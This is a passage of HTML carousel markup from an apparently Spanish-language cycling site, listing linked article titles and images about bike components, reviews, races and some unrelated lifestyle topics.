					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Dark-Helmet-Giro-Aerohead-II-sparks-UCI-aero-TT-helmet-review-at-Tirreno-Adriatico.jpg" alt="¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="320" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-zapatos-stamp-trail-boa-de-crankbrot/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Crankbrothers-Stamp-Trail-BOA-shoes-climbing.jpg" alt="Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="333" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-segunda-generacion-kona-libre-se-vuelve-mas-ligera-se-monta-mejor-agrega-nuevos-geo-ud/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Kona-Libre-CR-gravel-bike-review-22.webp.webp" alt="Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="342" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-100-copias-one-ride-artwork-evoca-el-movimiento-y-unidad-de-todos-los-ciclistas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/100copies_No56_One-Ride_art-print_overall.webp.webp" alt="Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="347" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primero-look-fox-podio-invertido-single-crown-enduro-fork-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2026-fox-podium-inverted-enduro-MTB-fork-3.webp.webp" alt="¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="349" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-gravelx-r-se-centra-en-las-carreras-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2024-BH-GravelX-R-lightweight-carbon-gravel-race-bike.jpg" alt="BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="357" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/israel-premier-tech-para-cambiar-el-nombre-en-2026-sylvan-adams-retrocede/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Split-Second-cleaners-lubes_Israel-Premier-Tech-team-sponsorship.jpg" alt="Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Israel -Premier Tech para cambiar el nombre en 2026 – Sylvan Adams retrocede</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="358" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-lubricantes-de-cera-halo-de-finish-l/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/finish-line-halo-wax-lubes-4.jpg" alt="Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los lubricantes de cera HALO de Finish Line prometen mayor velocidad y mayor duración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="360" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-primera-bicicleta-de-grava-aero-3t-vive-como-primo-ahora-con-udh-enrutamiento-limpio-y-menor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/3T-Primo2-WPNT-updates-iconic-Exploro-aero-carbon-gravel-bike_riding.jpg" alt="La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La primera bicicleta de grava aero 3T vive como primo², ahora con UDH, enrutamiento limpio y menor costo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="363" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototipos-en-abundancia-en-la-bicicleta-de-jackson-goldstone-en-crankworx/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Prototype-lead-image.png" alt="Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="365" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nino-schurter-llama-a-la-hora-en-su-carrera-legendaria-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Nino-Retirement.-world-champ-scaled.webp.webp" alt="Nino Schurter llama a la hora en su carrera legendaria Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nino Schurter llama a la hora en su carrera legendaria Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="376" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/new-wtb-solano-solano-sl-rocket-saddles-ofrece-una-comodidad-de-fusion-unica-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Full-Set-2-Large.webp.webp" alt="New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="378" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tiny-alloy-dynaplug-micro-racer-incluye-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Dynaplug-Micro-Racer-tiny-lightweight-alloy-tubeless-tire-repair-tool_on-a-pinecone.jpg" alt="Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiny Alloy Dynaplug Micro Racer incluye 2 tapones rápidos para reparación de neumáticos sin cámara, más pequeños que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="379" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ciclovation-libera-cinta-de-barra-especifica-de-grava-solo-para-ciclistas-de-gravaja-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ciclovation-Grind-Touch_-Diamond-GXL-Gravel-Bar-Tape-first-pic.webp.webp" alt="¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Ciclovation libera cinta de barra específica de grava, solo para ciclistas de grava? Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="384" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-tubos-contitpu-son-la-respuesta-livi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Continental-ContiTPU-lightweight-7-layer-TPU-inner-tube_3-sizes-for-road-gravel-and-mountain-bikes.jpg" alt="Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los tubos ContiTPU son la respuesta liviana de Continental a 7 capas de inmersión, ¡desde solo 35 g!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="392" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ruedas-de-carreras-roval-control-sl-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/roval-control-sl-team-xc-wheels-2.jpg" alt="Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las ruedas de carreras Roval Control SL Team XC pesan menos de 1200 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="399" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-los-pedales-de-un-clip-de-oneup-la-segunda-vez-es-the-charm/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/OneUp-Clip-pedals-lead.webp.webp" alt="Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de los pedales de un clip de OneUp: la segunda vez es The Charm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="404" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-fulcrum-speed-team-trae-tecnologia-y-estilo-pro-a-las-ruedas-ligeras-de-todo-terreno-aero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2025-Fulcrum-Speed-Team-42_57-aero-carbon-road-wheels.webp.webp" alt="Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Fulcrum Speed ​​Team trae tecnología y estilo pro a las ruedas ligeras de todo terreno Aero Road</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="407" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-cambiar-los-platos-de-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para cambiar los platos de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="408" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-trek-slash-incorpora-un-motor-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Trek-Slash-Plus-berm.jpg" alt="La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva Trek Slash+ incorpora un motor TQ con una batería más grande a una potente bicicleta de enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="409" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototype-cane-creek-mtb-invertida-suspension-fork-se-une-a-la-fiesta-de-la-fiesta-en-el-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Cane-creek-Inverted-suspension-fork-prototype-sea-otter-14.webp.webp" alt="Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototype Cane Creek MTB Invertida Suspension Fork se une a la fiesta de la fiesta en el mar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="411" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-bolsas-silca-grinta-se-empacan-rapid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Silca-Grinta-bags_lightweight-compact-fast-packing-bikepacking-packs-Review.jpg" alt="Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las bolsas Silca Grinta se empacan rápidamente con paquetes pequeños de sillín y barra para bicicletas BOA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="413" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-merida-dirt-big-nine-big-big-seven-las-hardtas-de-aleacion-van-de-pumptrack-a-senderos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2026-Merida-Dirt-classic-simple-singlespeed-dirtjump-pumptrack-mountain-bike.webp.webp" alt="Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Merida Dirt, Big.Nine & Big. Big. Seven las hardtas de aleación van de Pumptrack a senderos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="418" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revise-cadex-max-40-rigido-rapido-caro-y-valioso-para-el-piloto-adecuado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Cadex-Max-40-review-set-scaled.jpeg" alt="Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revise Cadex Max 40: rígido, rápido, caro y valioso para el piloto adecuado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="419" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/este-modelo-de-carga-compacto-es-el-suv-de-las-bicicletas-electronicas-rad-power-radrunner-max-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/RadRunner-Max-lead.webp.webp" alt="Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Este modelo de carga compacto es el SUV de las bicicletas electrónicas: Rad Power Radrunner Max Review Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="420" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vittoria-lanza-una-nueva-gama-terreno-puntaje-de-terreno-de-grava-y-vinculo-de-aire-de-gr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Vittoria-gravel-updates-tires-scaled.webp.webp" alt="Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Vittoria lanza una nueva gama Terreno, puntaje de terreno de grava y vínculo de aire de grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="421" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parkour-para-principiantes-trucos-y-movimientos-basicos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parkour para principiantes: trucos y movimientos básicos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="430" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-10-mejores-frases-celebres-para-motivarte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 10 mejores frases célebres motivadoras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="431" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-silca-stripchip-y-ultimate-ch/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Silca-StripChip-Ultimate-Chain-Wax-System-cleaner-bike-chain4-scaled.jpeg" alt="El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema Silca StripChip y Ultimate Chain Wax hace que el encerado de cadenas sea más fácil que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="432" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dt-swiss-deg-df-agrega-un-dispositivo-anti-retacto-a-las-ruedas-que-ya-posee-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/DT-Swiss-DEG-DF-active-anti-kickback-hub-upgrade-for-existing-wheels_10-degree-setting.jpg" alt="¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡DT Swiss Deg DF agrega un dispositivo anti-retacto a las ruedas que ya posee! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="438" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-quien-fue-eliminado-este-lunes-26-de-mayo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/26/zlatvXLo6_2000x1500__1.jpg" alt="Video quién fue eliminado este lunes 26 de mayo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video quién fue eliminado este lunes 26 de mayo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="439" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ronon-de-rons-made-show-klunker-de-breaderener-new-white-industries-bits-y-un-vertedero-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/MADE-Show-2025-Breadwinner-Roaring-29er-hero.jpeg" alt="Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ronón de Ron’s Made Show: Klunker de BreadeReNer, New White Industries Bits y un vertedero de fotos al azar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="440" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/borrajes-en-greensboro-senderos-vias-verdes-y-favoritos-locales-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/VisitNC_BikingGreensboro_hero-1-scaled.webp.webp" alt="Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Borrajes en Greensboro: senderos, vías verdes y favoritos locales Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="442" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-mejorar-en-una-bici-de-montana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-10.jpg" alt="5 Aspectos clave para mejorar tu bicicleta de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Aspectos clave para mejorar tu bicicleta de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="451" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-equipo-de-bbb-amani-giraffe-leopard-pint-tape-es-ultra-sutil-pero-adicional/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/BBB-Cycling-Team-Amani-UltraRibbon-Gel-handlebar-limited-edition-animal-print-bar-tape_low-key-subtl.webp" alt="Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El equipo de BBB, Amani Giraffe & Leopard Pint Tape, es ultra sutil pero adicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="452" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-una-ex-gran-hermano-rompio-en-llanto-al-contar-que-sus-empleados-le-robabantenian-una-esp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/07/04/JyRuRb7Ez_2000x1500__1.jpg" alt="Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Una ex Gran Hermano rompió en llanto al contar que sus empleados le robaban“Tenían una especie de asociación ilícita”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="457" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-dormir-mejor-los-mejores-trucos-para-ayudarte-a-dormir-bien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/03/DormirMejor-384x1024.jpg" alt="Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo dormir mejor: Los mejores trucos para ayudarte a dormir bien</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="460" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-revela-su-vision-de-las-carreras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Colnago-C68-Grave-Full-bike-scaled.jpg" alt="Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago revela su visión de las carreras de gravel con el C68 Gravel de fabricación italiana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="462" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kefir-que-es-beneficios-y-contraindicaciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Kéfir ¿Qué es? Beneficios y Contraindicaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="463" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-aumentar-la-resistencia-en-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/consejos-para-incrementar-tu-resistencia-en-la-bicicleta-mundo-bicicletas-base.jpg" alt="Consejos para incrementar tu resistencia en la bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para incrementar tu resistencia en la bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="464" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/roval-libera-992g-world-cup-wheelset-y-neumaticos-xc-actualizados-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Roval-Control-World-Cup-Wheels-header-scaled.webp.webp" alt="Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Roval libera 992G World Cup Wheelset y neumáticos XC actualizados Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="466" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-electrica-ari-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/ari-bonneville-e-road-bike-action-1.jpg" alt="La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera eléctrica Ari Bonneville acelera al salir de los llanos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="474" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-deda-alanera-rs-remodela-el-primer-pu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Deda-Alanera-RS-1-piece-integrated-aero-carbon-handlebar-road-bike-cockpit_on-a-Standert-bike.jpg" alt="El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="476" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-acero-es-real-revision-de-la-botella-de-agua-aislada-de-acero-inoxidable-de-tiibo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/tiibo-bottle-on-bike.jpeg" alt="El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El acero es real: revisión de la botella de agua aislada de acero inoxidable de TIIBO Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="477" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llaman-los-que-hacen-trucos-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-6.jpg" alt="Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los nombres de los expertos en trucos en bicicleta: Desvelando los apodos del mundo del freestyle</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="478" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-series-y-repeticiones-debo-hacer-para-ganar-masa-muscular/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuántas series y repeticiones debo hacer para ganar masa muscular?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="483" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dt-swiss-1200-moldea-ruedas-de-carbono-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/DT-Swiss-1200-series-revamped-carbon-mountain-bike-wheels_XMC-1200-front-wheel.jpg" alt="DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DT Swiss 1200 moldea ruedas de carbono para bicicletas de montaña más ligeras y resistentes, desde XC hasta EN – Primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="484" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sendero-de-la-grava-dorada-se-extiende-desde-el-pacifico-hasta-mississippi-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/s.swallowbiketour25_Ganey-4305.jpg" alt="El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sendero de la grava dorada se extiende desde el Pacífico hasta Mississippi Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="485" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aurelien-fontenoy-establece-un-record-mundial-al-montar-pruebas-en-bicicleta-por-la-torre-eiffe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Aurelien-Fontenoy-eiffel-tower-trials-bike-world-record.jpg" alt="¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Aurelien Fontenoy establece un récord mundial al montar pruebas en bicicleta por la Torre Eiffel*!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="487" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
